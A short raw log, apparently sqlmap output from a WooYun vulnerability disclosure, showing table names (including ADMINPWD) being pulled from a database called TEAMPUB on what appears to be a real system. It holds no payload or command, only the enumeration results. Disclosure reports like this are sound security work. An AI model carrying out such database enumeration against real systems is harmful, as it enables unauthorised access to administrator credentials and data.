 [17:16:13] [INFO] fetching tables for database: 'TEAMPUB'
[17:16:14] [INFO] the SQL query used returns 1119 entries
[17:16:14] [INFO] starting 3 threads
[17:16:14] [INFO] retrieved: ADMINPWD
[17:16:14] [INFO] retrieved: AAAA
[17:16:14] [INFO] retrieved: ADMINPWD_BK
[17:16:14] [INFO] retrieved: BIAOZHUNXUESHI_TMP
[17:16:14] [INFO] retrieved: BODAO2010_TMP
[17:16:15] [INFO] retrieved: CKDM
[17:16:15] [INFO] retrieved: DZXY5
[17:16:15] [INFO] retrieved: GLC2006BS
[17:16:15] [INFO] retrieved: DL
[17:16:15] [INFO] retrieved: GLC2006NBS
[17:16:15] [INFO] retrieved: GLC_0811
[17:16:15] [INFO] retrieved: GLC_2003NXB
[17:16:16] [INFO] retrieved: GLC_2004_2
[17:16:16] [INFO] retrieved: GLC_2004_3
[17:16:16] [INFO] retrieved: GLC_2004_1
[17:16:16] [INFO] retrieved: GLC_2005RJGC
[17:16:16] [INFO] retrieved: GLC_2005RJLQ
[17:16:16] [INFO] retrieved: GLC_2004RJGC
[17:16:16] [INFO] retrieved: GLC_2005RJXY
[17:16:16] [INFO] retrieved: GLC_2006ADD
[17:16:17] [INFO] retrieved: GLC_2006ADD_SFK
[17:16:17] [INFO] retrieved: GLC_2005ZC
[17:16:17] [INFO] retrieved: GLC_2006ADD_FMT
[17:16:17] [INFO] retrieved: GLC_2006GCLQ
[17:16:17] [INFO] retrieved: GLC_2006MBALQ
[17:16:17] [INFO] retrieved: GLC_2006JMLQ
[17:16:17] [INFO] retrieved: GLC_2006MPALQ
[17:16:18] [INFO] retrieved: GLC_2006NX47
[17:16:18] [INFO] retrieved: GLC_2006NX48
www.wooyun.org